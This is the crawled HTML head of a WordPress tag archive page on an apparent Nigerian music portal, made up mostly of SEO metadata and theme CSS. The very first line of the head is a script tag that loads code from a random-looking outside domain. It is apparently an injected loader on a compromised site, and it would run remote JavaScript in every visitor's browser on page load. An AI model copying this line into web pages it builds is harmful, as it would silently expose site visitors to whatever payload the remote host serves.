

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/tag/pull-up-remix/
body_size: 23822
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:description" content="Latest Nigerian Music &amp; infotainment Portal" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pull Up remix Archives | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/tag/pull-up-remix/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pull Up remix Archives | Blow Naija" />
	<meta property="og:url" content="https://blownaija.com/tag/pull-up-remix/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@blownaija" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blownaija.com/tag/pull-up-remix/","url":"https://blownaija.com/tag/pull-up-remix/","name":"Pull Up remix Archives | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/tag/pull-up-remix/#primaryimage"},"image":{"@id":"https://blownaija.com/tag/pull-up-remix/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=900%2C900&ssl=1","breadcrumb":{"@id":"https://blownaija.com/tag/pull-up-remix/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/tag/pull-up-remix/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=900%2C900&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=900%2C900&ssl=1","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://blownaija.com/tag/pull-up-remix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Pull Up remix"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Pull Up remix Tag Feed" href="https://blownaija.com/tag/pull-up-remix/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
